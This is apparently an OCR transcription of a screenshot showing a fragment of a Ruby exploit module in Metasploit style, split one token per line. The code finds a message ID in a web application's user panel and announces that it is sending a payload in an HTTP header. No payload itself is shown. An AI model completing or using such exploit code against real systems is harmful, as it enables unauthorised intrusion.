
if
 res
.
body 
=
~
/([0-9]*)">#{ 
rand_text }/
        message_id 
=
Regexp
.
last_match
[
1
]
        user_panel 
=
'usercp'
else
print_error
(
"Could not find 
message (
#{
 rand_text 
}
) in the message 
list"
)
return
false
end
end
print_status
(
"Accessing message (
#{
rand_text 
}
)"
)
print_status
(
"Sending payload in 
HTTP header '
#{
 rand_text 
}
'"
)
if
 is_check

      timeout 
=
20